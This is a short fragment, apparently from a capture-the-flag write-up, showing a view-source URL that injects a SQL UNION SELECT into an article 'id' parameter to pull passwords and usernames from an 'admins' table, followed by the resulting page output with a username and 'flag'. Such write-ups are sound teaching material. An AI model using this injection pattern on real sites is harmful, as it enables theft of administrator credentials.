 view-source:http://chall.bunkerity.com:8001/article.php?id=3 UNION SELECT pass,user from admins --
1
2 <h1>member area</h1>
3
4 new member area is under construction
5 <h1>eddymalouf1337</h1>
6
7 flag
8